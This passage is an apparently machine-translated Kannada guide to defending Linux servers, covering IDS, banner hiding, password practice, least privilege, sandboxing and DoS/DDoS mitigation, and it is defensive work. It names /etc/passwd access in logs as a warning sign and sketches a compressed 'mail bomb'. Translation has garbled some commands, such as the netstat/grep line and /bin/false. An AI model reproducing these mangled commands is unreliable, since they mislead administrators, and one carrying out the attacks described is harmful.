- ಒಳನುಗ್ಗುವಿಕೆ ಪತ್ತೆ ವ್ಯವಸ್ಥೆ. ಫೈರ್ವಾಲ್ ಅನ್ನು ನೈಟ್ಸ್ ಕೋಟೆಯ ಬಳಿ ಕಲ್ಲಿನ ಗೋಡೆಗಳಂತೆ ಕಲ್ಪಿಸಿಕೊಳ್ಳಬಹುದು. ಒಮ್ಮೆ ನೆಟ್ಟಗೆ ಮತ್ತು ಒಳಗೆ ಕುಳಿತು - ಒಣ ಮತ್ತು ಆರಾಮದಾಯಕ. ಆದರೆ ಯಾರಾದರೂ ಈಗಾಗಲೇ ಫಿರಂಗಿಯಿಂದ ಗೋಡೆಗಳ ಬಲವನ್ನು ಪರೀಕ್ಷಿಸುತ್ತಿದ್ದರೆ ಏನು? ಬಹುಶಃ ನೀವು ಈಗಾಗಲೇ ಯಾರನ್ನಾದರೂ ಕೋಟೆ ಮತ್ತು ರಾಶಿಯಿಂದ ಹೊರಗೆ ನೋಡಬೇಕೇ? ಕೋಟೆಯ ಗೋಡೆಗಳ ಹಿಂದೆ ಏನಾಗುತ್ತಿದೆ ಎಂದು ತಿಳಿಯಲು, ಹೊರಗಿನವರು, ನೀವು ಸರ್ವರ್ನಲ್ಲಿ ಒಳನುಗ್ಗುವಿಕೆ ಪತ್ತೆ ವ್ಯವಸ್ಥೆ (ಐಡಿಎಸ್) ಹೊಂದಿರಬೇಕು. ನೀವು ಇಷ್ಟಪಡುವ ಪ್ಯಾಕೇಜ್ ಅನ್ನು ಆಧರಿಸಿ ನೀವು ಅಂತಹ ವ್ಯವಸ್ಥೆಯನ್ನು ಹೊಂದಿದ್ದರೆ, ನಂತರ ಯಾರಾದರೂ nmap ಗನ್ನಿಂದ ಗುಂಡು ಹಾರಿಸಲು ಪ್ರಾರಂಭಿಸಿದರೆ, ಆಗ ನಿಮಗೆ ತಿಳಿದಿರುತ್ತದೆ, ಮತ್ತು ಆಕ್ರಮಣಕಾರರು "ನಿಮಗೆ ತಿಳಿದಿರುವ" ಬಗ್ಗೆಯೂ ತಿಳಿದಿರುತ್ತಾರೆ.

- ಪ್ರಮಾಣಿತವಲ್ಲದ ಸಂದರ್ಭಗಳ ವಿಶ್ಲೇಷಣೆ. ಸಿಸ್ಟಮ್ನಲ್ಲಿನ ಹಲವಾರು ಲಾಗ್ಗಳಲ್ಲಿ, "ದೋಷ: ತೆರೆದ ಫೈಲ್ / ಇತ್ಯಾದಿ/ಪಾಸ್ಡಬ್ಲ್ಯೂಡಿ" ಅಥವಾ "ಪ್ರವೇಶ ನಿರಾಕರಿಸಲಾಗಿದೆ" ಎಂಬ ಶಾಸನಗಳು ಹೆಚ್ಚಾಗಿ ಫ್ಲ್ಯಾಷ್ ಆಗುತ್ತವೆ. ಇವುಗಳು ಚಿಕ್ಕ ಘಂಟೆಗಳಾಗಿದ್ದು, ತಪ್ಪಾಗಿ ಕಾನ್ಫಿಗರ್ ಮಾಡಲಾದ ಅಪ್ಲಿಕೇಶನ್ನ ಕುರಿತು ರಿಂಗ್ ಆಗುತ್ತವೆ, ಅದು ಏನನ್ನಾದರೂ ಓದಲು ಸಾಧ್ಯವಿಲ್ಲ, ಎಲ್ಲೋ, ಅಥವಾ ಬಹುಶಃ ಅದು ಬೆಲ್ ಅಲ್ಲ, ಆದರೆ ಅರ್ಧದಾರಿಯಲ್ಲೇ ಇರುವ ಹ್ಯಾಕರ್ನ ಬಗ್ಗೆ ಎಚ್ಚರಿಕೆಯ ಎಚ್ಚರಿಕೆಯನ್ನು ಧ್ವನಿಸುತ್ತದೆ.

ಯಾವುದೇ ಸಂದರ್ಭದಲ್ಲಿ, ನಿರ್ವಾಹಕರು ಅಂತಹ ವಿಷಯಗಳ ಬಗ್ಗೆ ತಿಳಿದಿರಬೇಕು. ನಿರ್ವಾಹಕರ ಕೆಲಸವನ್ನು ಸುಲಭಗೊಳಿಸಲು, ಆಸಕ್ತಿದಾಯಕ ಪದಗುಚ್ಛಗಳ ನೋಟಕ್ಕಾಗಿ ದಾಖಲೆಗಳನ್ನು ವಿಶ್ಲೇಷಿಸುವ ಮತ್ತು ಮೇಲ್ ಮೂಲಕ ನಿರ್ವಾಹಕರಿಗೆ ವರದಿಯನ್ನು ಕಳುಹಿಸುವ ಕಾರ್ಯಕ್ರಮಗಳನ್ನು ರಚಿಸಲಾಗಿದೆ. ಅಂತಹ ಅವಕಾಶವನ್ನು ತಿರಸ್ಕರಿಸಬೇಡಿ, ಅಂತಹ ಕಾರ್ಯಕ್ರಮಗಳು ವಿಶ್ವಾಸಾರ್ಹ ಮಾರ್ಗವನ್ನು ಪರಿಶೀಲಿಸುವ ಕಾವಲುಗಾರರಿಗೆ ಹೋಲಿಸಬಹುದು, ಆದರೆ ಪ್ರತಿಯೊಬ್ಬರೂ ಸೂಚಿಸಿದಂತೆ ವರ್ತಿಸುತ್ತಾರೆಯೇ?

- ಸಾಫ್ಟ್ವೇರ್ ಆವೃತ್ತಿಗಳನ್ನು ತೆಗೆದುಹಾಕಿ. ನಿಮ್ಮ ಸೇವೆಗಳಿಂದ ಬ್ಯಾನರ್ಗಳನ್ನು ತೆಗೆದುಹಾಕಿ. ಇಲ್ಲ, ನಿಮ್ಮ ಸೈಟ್ನಲ್ಲಿ ನೀವು ತೋರಿಸುವ ಬ್ಯಾನರ್ಗಳಲ್ಲ, ಆದರೆ ಸಂಪರ್ಕಿಸುವಾಗ ಅಥವಾ ದೋಷ ಔಟ್ಪುಟ್ನಲ್ಲಿ ನಿಮ್ಮ ಪ್ರೋಗ್ರಾಂಗಳು ಶುಭಾಶಯಗಳಲ್ಲಿ ನೀಡುವ ಸಾಲುಗಳು. ನಿಮ್ಮ ಕಾರ್ಯಕ್ರಮಗಳ ಆವೃತ್ತಿಗಳೊಂದಿಗೆ ಹೊಳೆಯುವ ಅಗತ್ಯವಿಲ್ಲ, ಆವೃತ್ತಿಗಳ ಮೂಲಕ ಈ ಅಥವಾ ದುರ್ಬಲತೆಯನ್ನು (ಶೋಷಣೆಗಳು - ಶೋಷಣೆ) ಬಳಸಿಕೊಳ್ಳುವ ಲಭ್ಯವಿರುವ ಪ್ರೋಗ್ರಾಂಗಳಿಗಾಗಿ ಹ್ಯಾಕರ್ಗಳು ಇಂಟರ್ನೆಟ್ ಅನ್ನು ಹುಡುಕುತ್ತಾರೆ.

ಇಲ್ಲಿ ಒಂದೇ ಪರಿಹಾರವಿಲ್ಲ, ಉದಾಹರಣೆಗೆ, ನೀವು ಪೋರ್ಟ್ಗಳಿಂದ ನಿರ್ದಿಷ್ಟ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಸ್ಥಾಪಿಸಿದರೆ, ಸ್ಥಾಪಿಸಿ ಕ್ಲೀನ್ ಎಂದು ಬರೆಯಬೇಡಿ, ಆದ್ದರಿಂದ ನೀವು ಇಲ್ಲದೆ ಎಲ್ಲವನ್ನೂ ಡೌನ್ಲೋಡ್ ಮಾಡಲಾಗುತ್ತದೆ, ಕಂಪೈಲ್ ಮಾಡಲಾಗುತ್ತದೆ ಮತ್ತು ಸ್ಥಾಪಿಸಲಾಗುತ್ತದೆ. ತರಲು ಮಾಡುವುದು ಉತ್ತಮ; ಸಾರವನ್ನು ಮಾಡಿ; ನಂತರ ಫೈಲ್ಗಳ ಉಪ ಡೈರೆಕ್ಟರಿಗೆ ಹೋಗಿ ಮತ್ತು ಅಲ್ಲಿ ನೀವು ಪ್ರೋಗ್ರಾಮ್ನ ಆವೃತ್ತಿಯನ್ನು ಮೂಲಗಳಲ್ಲಿ ಸರಿಪಡಿಸಬಹುದು ಅಥವಾ ಅದನ್ನು ಇನ್ನೊಂದರಂತೆ ರವಾನಿಸಬಹುದು ಮತ್ತು ನಂತರ ಮಾತ್ರ ಇನ್ಸ್ಟಾಲ್ ಕ್ಲೀನ್ ಮಾಡಿ.

ಅಪಾಚೆ ಬಹಳ ಮಾಹಿತಿಯುಕ್ತವಾಗಿದೆ ಮತ್ತು ಸಿಸ್ಟಮ್ ಆವೃತ್ತಿಗಳು, PHP, Perl, OpenSSL ನೊಂದಿಗೆ ಇನ್ನೂ ಹೊಳೆಯುತ್ತದೆ. httpd.conf ServerSignature Off ServerTokens Prod ನಲ್ಲಿ ನಿರ್ದೇಶನಗಳನ್ನು ನಿರ್ದಿಷ್ಟಪಡಿಸುವ ಮೂಲಕ ಅವಮಾನವನ್ನು ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಲಾಗಿದೆ. ಇಂಟರ್ನೆಟ್ನಲ್ಲಿ, ಯಾವುದೇ ಪ್ರೋಗ್ರಾಂನೊಂದಿಗೆ ಬ್ಯಾನರ್ಗಳನ್ನು ಬದಲಿಸುವ ಸಹಾಯವನ್ನು ನೀವು ಕಾಣಬಹುದು. ಗುರಿ ಒಂದೇ - ದಾಳಿಕೋರರನ್ನು ಮೌಲ್ಯಯುತವಾದ ಮಾಹಿತಿಯಿಂದ ವಂಚಿತಗೊಳಿಸುವುದು. ಇಂಟರ್ನೆಟ್ನಿಂದ ಲಭ್ಯವಿರುವ ನಿಮ್ಮ ಸೇವೆಗಳ ಪಟ್ಟಿಯನ್ನು ನೋಡುವಾಗ, ಅದು ತನ್ನ ಬಗ್ಗೆ ಮತ್ತು ಅದು ಸಂಗ್ರಹಿಸುವ ಮಾಹಿತಿಯ ಬಗ್ಗೆ ಹೆಚ್ಚಿನ ಮಾಹಿತಿಯನ್ನು ನೀಡುತ್ತದೆಯೇ ಎಂದು ನಿಮ್ಮನ್ನು ಕೇಳಿಕೊಳ್ಳಿ.

ಉದಾಹರಣೆಗೆ, DNS ಸರ್ವರ್ ಬೈಂಡ್ "ವಲಯ ವರ್ಗಾವಣೆ" ಅನ್ನು ಅನುಮತಿಸಬಹುದು ಮತ್ತು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗಳು ತಮ್ಮ IP ಮತ್ತು ಡೊಮೇನ್ ಹೆಸರುಗಳೊಂದಿಗೆ ಎಲ್ಲರಿಗೂ ಲಭ್ಯವಿರುತ್ತವೆ, ಅದು ಕೆಟ್ಟದು. ವಿವಿಧ ಸ್ಕ್ಯಾನರ್ಗಳೊಂದಿಗೆ ನಿಮ್ಮ ಸರ್ವರ್ ಅನ್ನು ಪರಿಶೀಲಿಸಿ ಮತ್ತು ಅವುಗಳ ಫಲಿತಾಂಶಗಳನ್ನು ಎಚ್ಚರಿಕೆಯಿಂದ ಓದಿ. ಪ್ರೋಗ್ರಾಂ ಬ್ಯಾನರ್ ಅನ್ನು ಬದಲಾಯಿಸುವಾಗ, ಯಾದೃಚ್ಛಿಕ ಪಠ್ಯವನ್ನು ಸೇರಿಸಲು ನಾನು ನಿಮಗೆ ಸಲಹೆ ನೀಡುತ್ತೇನೆ, ಆದರೆ ಜವಾಬ್ದಾರಿಯ ಬಗ್ಗೆ ಎಚ್ಚರಿಕೆ ಮತ್ತು ಕ್ರಿಯೆಗಳನ್ನು ಲಾಗ್ ಮಾಡಲಾಗಿದೆ. ನ್ಯಾಯಾಲಯದ ಕೋಣೆಯಲ್ಲಿ ಹ್ಯಾಕರ್ ಬಿಡುಗಡೆಯಾದ ಘಟನೆಗಳು ಇದ್ದ ಕಾರಣ, ಹ್ಯಾಕ್ ಮಾಡಿದ ಎಫ್ಟಿಪಿ ಸರ್ವರ್ನಲ್ಲಿ "ಸ್ವಾಗತ! ಸ್ವಾಗತ!" ಎಂಬ ಶಾಸನವಿತ್ತು.

- ಕನಿಷ್ಠ ಅವಶ್ಯಕತೆ ನಿಯಮ. ಇಂಟರ್ನೆಟ್ಗಾಗಿ ಲಭ್ಯವಿರುವ ಸೇವೆಗಳನ್ನು ಕಡಿಮೆ ಮಾಡಿ. ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಿರುವುದನ್ನು ನೀವು ಹ್ಯಾಕ್ ಮಾಡಲು ಸಾಧ್ಯವಿಲ್ಲದ ಕಾರಣ ನಿಮಗೆ ಅಗತ್ಯವಿಲ್ಲದ್ದನ್ನು ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಿ. ಸಾಮಾನ್ಯ ತಪ್ಪು, ಉದಾಹರಣೆಗೆ, MySQL ಸರ್ವರ್ ಅನ್ನು ಅದೇ ಗಣಕದಲ್ಲಿ ಅಪಾಚೆಯೊಂದಿಗೆ ಜೋಡಿಸಿದಾಗ, ಅದರ ಪ್ರಮಾಣಿತ ಪೋರ್ಟ್ 3306 ನಲ್ಲಿ ದೂರದಿಂದಲೇ ಪ್ರವೇಶಿಸಲು ಕಾನ್ಫಿಗರ್ ಮಾಡಿದಾಗ. ಏಕೆ? netstat -na | ಆಜ್ಞೆಯನ್ನು ನೀಡಿ grep ಆಲಿಸಿ ಮತ್ತು ನೀವೇ ಉತ್ತರವನ್ನು ನೀಡಿ: ಯಾವ ಪ್ರೋಗ್ರಾಂಗಳು ಯಾವ ಇಂಟರ್ಫೇಸ್ ಮತ್ತು ಯಾವ ಪೋರ್ಟ್ ಅನ್ನು ಬಳಸುತ್ತಿವೆ ಎಂದು ನಿಮಗೆ ತಿಳಿದಿದೆಯೇ? ನೀವು ನಿಯಂತ್ರಣದಲ್ಲಿದ್ದೀರಾ? ಹಾಗಿದ್ದಲ್ಲಿ ಸರಿ.

- ಅನೇಕ ಬಲವಾದ ಮತ್ತು ವಿಭಿನ್ನ ಪಾಸ್ವರ್ಡ್ಗಳು. ಸಾಮಾನ್ಯವಾಗಿ ಹ್ಯಾಕಿಂಗ್ ಕುರಿತ ವೀಡಿಯೊಗಳಲ್ಲಿ ಅಥವಾ ಹ್ಯಾಕಿಂಗ್ ಕುರಿತು ಹ್ಯಾಕರ್ಗಳ ಕಥೆಗಳಲ್ಲಿ, "ನಿರ್ವಾಹಕರು ನಿರ್ವಾಹಕ ಫಲಕಕ್ಕಾಗಿ ಒಂದು ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಹೊಂದಿದ್ದು ಒಳ್ಳೆಯದು, ಅದು ssh ಮತ್ತು ftp ವರೆಗೆ ಹೋಯಿತು" ಎಂಬ ಪದಗುಚ್ಛವು ಮಿನುಗುತ್ತದೆ. ಇದು ನಿಮ್ಮ ಬಗ್ಗೆ ಅಲ್ಲ ಎಂದು ನಾನು ಭಾವಿಸುತ್ತೇನೆ. ಆದ್ದರಿಂದ ನಿಯಮ: ವಿಭಿನ್ನ ಸೇವೆಗಳಿಗೆ ಪಾಸ್ವರ್ಡ್ಗಳು ವಿಭಿನ್ನವಾಗಿರಬೇಕು ಮತ್ತು ಕನಿಷ್ಠ 16 ಅಕ್ಷರಗಳ ಉದ್ದವಿರಬೇಕು. ನೀವು ಮರೆಯಲು ಹೆದರುತ್ತಿದ್ದರೆ (ಈ ಸ್ಥಳದಲ್ಲಿ ಭದ್ರತಾ ತಜ್ಞರು ನನ್ನನ್ನು ಕೊಲ್ಲುತ್ತಾರೆ) ಅವುಗಳನ್ನು ಕಾಗದದ ತುಂಡು ಮೇಲೆ ಬರೆಯಲಿ, ಆದರೆ ಇದು ನಿಮ್ಮ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ರಿಮೋಟ್ ಆಕ್ರಮಣಕಾರರಿಂದ ಕೆಲವೇ ನಿಮಿಷಗಳಲ್ಲಿ ಡೀಕ್ರಿಪ್ಟ್ ಮಾಡುವುದಕ್ಕಿಂತ ಉತ್ತಮವಾಗಿದೆ, ಏಕೆಂದರೆ ಇದು ಚಿಕ್ಕದಾಗಿದೆ. ಗುಪ್ತಪದ ಮತ್ತು ನಿಘಂಟಿನ ಪದದ ಹೋಲಿಕೆಯು ಅದನ್ನು ಸಾಧ್ಯವಾಗಿಸಿತು.

ಸೇವೆಗಳು /etc/passwd ಡೇಟಾಬೇಸ್ನಲ್ಲಿ ಸಿಸ್ಟಮ್ ಬಳಕೆದಾರರಂತೆ ಅಲ್ಲ, ಆದರೆ ತಮ್ಮದೇ ಆದ ಪ್ಲ್ಯಾನರ್ ಅಥವಾ DBMS ಡೇಟಾಬೇಸ್ಗಳಲ್ಲಿ ವರ್ಚುವಲ್ ಆಗಿ ಅಧಿಕಾರ ನೀಡಿದರೆ ವಿವಿಧ ಸೇವೆಗಳಿಗೆ ವಿಭಿನ್ನ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಮಾಡುವುದು ಸುಲಭ. ನೀವು ನಿರ್ವಾಹಕರಾಗಿ ಪ್ರವೇಶವನ್ನು ಹೊಂದಿರುವ ಎಲ್ಲಾ ಸಂಪನ್ಮೂಲಗಳಿಗಾಗಿ password.txt ಫೈಲ್ನಲ್ಲಿ ಸರ್ವರ್ಗಳಲ್ಲಿ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಸಂಗ್ರಹಿಸಬೇಡಿ.

- ಮಿತಿಯ. ಸರ್ವರ್ನಲ್ಲಿರುವ ನಿಮ್ಮ ಎಲ್ಲಾ ಸೇವೆಗಳು ವಿಭಿನ್ನ ಸೀಮಿತ ಖಾತೆಗಳಿಂದ (ಖಾತೆ) ರನ್ ಆಗಬೇಕು ಮತ್ತು ರೂಟ್ ಖಾತೆಯಿಂದ ಎಂದಿಗೂ ರನ್ ಆಗುವುದಿಲ್ಲ. ನನ್ನನ್ನು ನಂಬಿ, ಅವರು ಸೀಮಿತ ಖಾತೆಯಿಂದ ರೂಟ್ ಸ್ಥಿತಿಗೆ (uid=0, gid=0) ಸವಲತ್ತು ಹೆಚ್ಚಿಸುವ ಹಂತಕ್ಕೆ ಬಂದರೆ, ನಿಮ್ಮ ನವೀಕರಿಸಿದ ಸಿಸ್ಟಮ್ನಲ್ಲಿ ತಿಳಿದಿರುವ ರಂಧ್ರಗಳ ಅನುಪಸ್ಥಿತಿಯಿಂದ ನಿಮ್ಮನ್ನು ಉಳಿಸಲಾಗುತ್ತದೆ.

ಮೂಲಕ, ಅನೇಕ ನಿರ್ವಾಹಕರು ಅಂತಹ ವಿಷಯವನ್ನು ಮರೆತುಬಿಡುತ್ತಾರೆ, ಏಕೆ, ಉದಾಹರಣೆಗೆ, Apache ಮತ್ತು MySQL ಅನ್ನು ಚಾಲನೆ ಮಾಡುವ ಖಾತೆಗಳು ಶೆಲ್ಗೆ ಪ್ರವೇಶವನ್ನು ಹೊಂದಿರಬೇಕು! ಎಲ್ಲಾ ನಂತರ, ಇದನ್ನು ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಬಹುದು ಮತ್ತು ಶೆಲ್ ಬದಲಿಗೆ / ಬಿನ್ / ತಪ್ಪು ಎಂದು ಸೂಚಿಸಿ. ಸರಿ, ಪ್ರಾಮಾಣಿಕವಾಗಿ, ನಿಮ್ಮ ವರದಿ ಮಾಡುವ ಸರ್ವರ್ನಲ್ಲಿನ ಕಾರ್ಯಕ್ರಮಗಳಿಗಾಗಿ ನಿಮ್ಮ ಖಾತೆಗಳನ್ನು ಪರಿಶೀಲಿಸಿ ಮತ್ತು ನಾನು ತಪ್ಪಾಗಿದ್ದರೆ ನನಗೆ ತಿಳಿಸಿ. ನಿಮ್ಮ SQL ಡೇಟಾಬೇಸ್ಗಳಲ್ಲಿ, ಕನಿಷ್ಠ ಅಗತ್ಯವಿರುವ ಸವಲತ್ತುಗಳಿಗೆ ಖಾತೆಗಳನ್ನು ಮಿತಿಗೊಳಿಸಿ. SELECT ಅನ್ನು ಮಾತ್ರ ಕರೆಯುವಾಗ FILE ಸವಲತ್ತುಗಳನ್ನು ನೀಡಬೇಡಿ.

- ಎಲ್ಲರೂ ಜೈಲಿಗೆ!ಸ್ಯಾಂಡ್ಬಾಕ್ಸ್ಗಳು (ಸ್ಯಾಂಡ್ಬಾಕ್ಸ್) ಅಥವಾ ಜೈಲುಗಳು (ಜೈಲು) ಮತ್ತು ಈ ಪ್ರತ್ಯೇಕ ಕೊಠಡಿಗಳಲ್ಲಿ ಅಪ್ಲಿಕೇಶನ್ಗಳನ್ನು ರನ್ ಮಾಡುವುದು ಹೇಗೆ ಎಂದು ತಿಳಿಯಿರಿ, ಇದು ಸಂಪೂರ್ಣ ಸರ್ವರ್ ಅನ್ನು ಹ್ಯಾಕ್ ಮಾಡಲು ಕಷ್ಟವಾಗುತ್ತದೆ. ನೀವು ವರ್ಚುವಲೈಸೇಶನ್ ಅನ್ನು ಬಳಸಿದರೆ, ನಂತರ ನೀವು ವಿವಿಧ ಅತಿಥಿ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗಳಲ್ಲಿ ಸೇವೆಗಳನ್ನು ಹರಡಬಹುದು.

- ಲೇಯರ್ಡ್ ರಕ್ಷಣಾ.ವಿವಿಧ ಸ್ಥಳಗಳಲ್ಲಿ ಹಲವಾರು ರೀತಿಯಲ್ಲಿ ಏನನ್ನಾದರೂ ನಿಷೇಧಿಸಲು ಸಾಧ್ಯವಿದೆ - ಅದನ್ನು ಮಾಡಿ. ಎಂದಿಗೂ ಯೋಚಿಸಬೇಡಿ - ನಾನು ಅದನ್ನು ಇಲ್ಲಿ ನಿಷೇಧಿಸಿದ್ದೇನೆ, ಅಲ್ಲಿ ಅತಿಯಾದದ್ದನ್ನು ನಿಷೇಧಿಸಲು.

ದುರ್ಬಲ ಸೇವೆಗಳು ಮತ್ತು ಸರ್ವರ್ನ ಮೇಲಿನ ದಾಳಿಗಳ ಕುರಿತು ಇನ್ನಷ್ಟು ತಿಳಿಯಿರಿ.

- DoS ದಾಳಿ (ಸೇವೆಯ ನಿರಾಕರಣೆ) - ಯಾವುದೇ ಸೀಮಿತ ಸರ್ವರ್ ಸಂಪನ್ಮೂಲವನ್ನು (ಇಂಟರ್ನೆಟ್ ಚಾನೆಲ್, RAM, ಪ್ರೊಸೆಸರ್, ಇತ್ಯಾದಿ.) ಕೊಲ್ಲುವುದು ಇದರ ಗುರಿಯಾಗಿದೆ, ಇದರಿಂದಾಗಿ ಸರ್ವರ್ ಕಾನೂನುಬದ್ಧ ಬಳಕೆದಾರರಿಗೆ ಸೇವೆ ಸಲ್ಲಿಸುವುದಿಲ್ಲ. ಸಾಂಕೇತಿಕವಾಗಿ ಹೇಳುವುದಾದರೆ, ಒಬ್ಬ ಒಳನುಗ್ಗುವವರು ನಿಮ್ಮನ್ನು ಮನೆಗೆ ಕರೆದರು ಮತ್ತು ಫೋನ್ನಲ್ಲಿ ಮೌನವಾಗಿದ್ದರು ಮತ್ತು ಇದು ಸಂಜೆಯೆಲ್ಲ ನಡೆಯಿತು ಎಂದು ಊಹಿಸಿ. ಇದೆಲ್ಲದರಿಂದ ಬೇಸತ್ತು ಫೋನ್ ಆಫ್ ಮಾಡ್ತೀನಿ, ಬೆಳಗ್ಗೆ ನಿಮ್ಮ ಬಾಸ್ ನಿಂದ ಒಂದು ಮುಖ್ಯವಾದ ಕಾಲ್ ಮಿಸ್ ಮಾಡಿದ್ದು ಗೊತ್ತಾಯ್ತು. ಇಲ್ಲಿಂದ ಒಂದು ಸಾದೃಶ್ಯವಿದೆ ನಿಜ ಜೀವನ DoS ದಾಳಿಗಳು.

ನಿಜ ಜೀವನದಲ್ಲಿ, DoS ಸಾಮಾನ್ಯವಾಗಿ ಈ ರೀತಿ ಕಾಣುತ್ತದೆ, ಪ್ರೋಗ್ರಾಂನಲ್ಲಿನ ದೋಷದಿಂದಾಗಿ, ಪ್ರೊಸೆಸರ್ ಬಳಕೆಯು ಜಿಗಿತಗಳು ಮತ್ತು ದೀರ್ಘಕಾಲದವರೆಗೆ 100% ಆಗಿರುತ್ತದೆ ಮತ್ತು ಆಕ್ರಮಣಕಾರರು ನಿಯತಕಾಲಿಕವಾಗಿ ಪ್ರೋಗ್ರಾಂನಲ್ಲಿ ಈ ರಂಧ್ರವನ್ನು ಬಳಸಿಕೊಳ್ಳುತ್ತಾರೆ. ಕಳಪೆಯಾಗಿ ಬರೆಯಲಾದ ಅಪ್ಲಿಕೇಶನ್ RAM ನಿಂದ ಹೊರಗುಳಿಯಬಹುದು. ಅಥವಾ ಆರ್ಕೈವ್ನಲ್ಲಿ ಹೆಚ್ಚು ಸಂಕುಚಿತಗೊಂಡ ಫೈಲ್ನ ರೂಪದಲ್ಲಿ "ಮೇಲ್ ಬಾಂಬ್" ಅನೇಕ ಅಕ್ಷರಗಳು [ಸ್ಪೇಸ್], ಆಂಟಿವೈರಸ್ನಿಂದ ಪರಿಶೀಲಿಸಲು ಅನ್ಪ್ಯಾಕ್ ಮಾಡಲಾಗುವುದು ಮತ್ತು ಅನ್ಪ್ಯಾಕ್ ಮಾಡಲಾದ ಬೃಹತ್ ಫೈಲ್ ಸರ್ವರ್ನಲ್ಲಿ ಹಾರ್ಡ್ ಡಿಸ್ಕ್ ವಿಭಾಗವನ್ನು ಓವರ್ಫ್ಲೋ ಮಾಡುತ್ತದೆ ಮತ್ತು / ಮತ್ತು ಸರ್ವರ್ ಅನ್ನು ರೀಬೂಟ್ ಮಾಡಲು ಕಾರಣವಾಗುತ್ತದೆ.

DoS ಅಟ್ಯಾಕ್ ರಕ್ಷಣೆ:

- DoS ದಾಳಿಗಾಗಿ ಮ್ಯಾನಿಪುಲೇಟ್ ಮಾಡಲಾಗುತ್ತಿರುವ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ನವೀಕರಿಸಲಾಗುತ್ತಿದೆ

- ಈ ಪ್ರೋಗ್ರಾಂ ಚಾಲನೆಯಲ್ಲಿರುವ ಖಾತೆಗೆ ಸಂಪನ್ಮೂಲ ಕೋಟಾಗಳನ್ನು ಹೊಂದಿಸಿ. * ನಿಕ್ಸ್ ಸಿಸ್ಟಮ್ಗಳು ಸಿಪಿಯು ಬಳಕೆಯ ಶೇಕಡಾವಾರು, RAM, ಸ್ಪಾನ್ಡ್ ಪ್ರಕ್ರಿಯೆಗಳ ಸಂಖ್ಯೆ, ತೆರೆದ ಫೈಲ್ಗಳು ಇತ್ಯಾದಿಗಳನ್ನು ಹೊಂದಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ. ಮತ್ತು ಇತ್ಯಾದಿ.

- ಪ್ರೋಗ್ರಾಂನಲ್ಲಿ ಲಾಗಿಂಗ್ ಅನ್ನು ಹೊಂದಿಸಿ ಮತ್ತು ಆಕ್ರಮಣಕಾರರನ್ನು ಹುಡುಕಲು ಪ್ರಯತ್ನಿಸಿ ಮತ್ತು ಫೈರ್ವಾಲ್ನಲ್ಲಿ ಅವನನ್ನು ನಿರ್ಬಂಧಿಸಿ.

- ನೀವು ಅಂತಹ ಪರಿಸ್ಥಿತಿಯಲ್ಲಿ ನಿಮ್ಮನ್ನು ಕಂಡುಕೊಂಡರೆ, ಇಂಟರ್ನೆಟ್ನಲ್ಲಿನ ಲೇಖನಗಳ ಪ್ರಕಾರ ಡೆವಲಪರ್, ಗುರುಗಳ ಸಲಹೆಯಂತೆ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಹೊಂದಿಸಿ.

- DDoS (ಅದೇ DoS, ಆದರೆ ನೀವು ನೇತೃತ್ವದ ಹಲವಾರು ಜೊಂಬಿ ಕಂಪ್ಯೂಟರ್ಗಳಿಂದ ದಾಳಿಗೊಳಗಾದಿರಿ

ಆಕ್ರಮಣಕಾರ). DDoS ವಿನಾಶಕಾರಿಯಾಗಿದೆ ಮತ್ತು ಅವುಗಳನ್ನು ಜಡಭರತ ಯಂತ್ರಗಳ ಹಿಂಡುಗಳನ್ನು ಹೊಂದಿರುವ ವಿಧ್ವಂಸಕರಿಂದ ಮಾತ್ರ ಬಳಸಲಾಗುತ್ತದೆ ಮತ್ತು ದಾಳಿಯನ್ನು ನಿಲ್ಲಿಸಲು ಅಥವಾ ನಿಮ್ಮ ವ್ಯಾಪಾರವನ್ನು ಹಾನಿ ಮಾಡಲು ಹಣವನ್ನು ಬೇಡಿಕೆ ಮಾಡುತ್ತದೆ, ಇದರಿಂದಾಗಿ ಬಳಕೆದಾರರು ನಿಮ್ಮ ಸರ್ವರ್ ಅನ್ನು ತಲುಪದೆ ಪ್ರತಿಸ್ಪರ್ಧಿಯ ಬಳಿಗೆ ಹೋಗುತ್ತಾರೆ. ನಿಮ್ಮ ಸರ್ವರ್ ಅನ್ನು ಬೌದ್ಧಿಕವಾಗಿ ಹ್ಯಾಕ್ ಮಾಡುವ ಗುರಿ ಹೊಂದಿರುವ ಹ್ಯಾಕರ್ಗಳು DDoS ದಾಳಿಗಳನ್ನು ಬಳಸುವುದಿಲ್ಲ, ಹೌದು, ಹೌದು, ನಿಮ್ಮ ಸರ್ವರ್ ಅವರು "ಪರಿಹರಿಸಲು" ಬಯಸುವ "ನಿಗೂಢ".DDoS ನಿಂದ ನಿಮ್ಮನ್ನು ಹೇಗೆ ರಕ್ಷಿಸಿಕೊಳ್ಳುವುದು? ನಿಮ್ಮ ಸ್ವಂತ ಸಾಮರ್ಥ್ಯ ಮತ್ತು ವಿಧಾನಗಳನ್ನು ನೀವು ಅವಲಂಬಿಸಿದ್ದರೆ, ಸ್ಕ್ರಿಪ್ಟ್ಗಳ ಕೆಲಸವನ್ನು ಸ್ವಯಂಚಾಲಿತಗೊಳಿಸುವ ಮೂಲಕ, ನೀವು ವಿವಿಧ ಲಾಗ್ಗಳಿಂದ IP ವಿಳಾಸಗಳನ್ನು ಹೊರತೆಗೆಯಬಹುದು ಮತ್ತು ಅವುಗಳನ್ನು ನಿಷೇಧಿಸುವ ಫೈರ್ವಾಲ್ ನಿಯಮಗಳಿಗೆ ನಮೂದಿಸಬಹುದು. ಆದ್ದರಿಂದ, ಉದಾಹರಣೆಗೆ, "DDoS ಅಡಿಯಲ್ಲಿ ಜೀವನವಿದೆಯೇ" ಎಂಬ ಲೇಖನದ ಲೇಖಕರು DDoS ಹಾನಿಯನ್ನು ಕಡಿಮೆ ಮಾಡಲು ಅದನ್ನು ಹೇಗೆ 